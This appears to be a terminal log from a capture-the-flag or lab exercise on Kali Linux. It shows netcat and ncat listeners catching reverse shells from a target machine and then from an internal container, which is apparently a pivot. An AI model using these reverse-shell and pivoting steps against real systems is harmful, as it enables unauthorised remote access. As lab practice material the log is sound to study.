 └─(Run: “touch ~/.hushlogin” to hide this message)
┌──(root㉿kali)-[~]
└─# nc -lvvp 1234
listening on [any] 1234 ...
10.10.10.94: inverse host lookup failed: Unknown host
connect to [10.10.16.38] from (UNKNOWN) [10.10.10.94] 41798
/bin/sh: 0: can't access tty; job control turned off
# 。、^H^H
/bin/sh: 1: 。: not found
# ./ncat -lvnp 7778
Ncat: Version 6.49BETA1 ( http://nmap.org/ncat )
Ncat: Listening on :::7778
Ncat: Listening on 0.0.0.0:7778
Ncat: Connection from 172.19.0.3.
Ncat: Connection from 172.19.0.3:56320.
/bin/sh: 0: can't access tty; job control turned off
#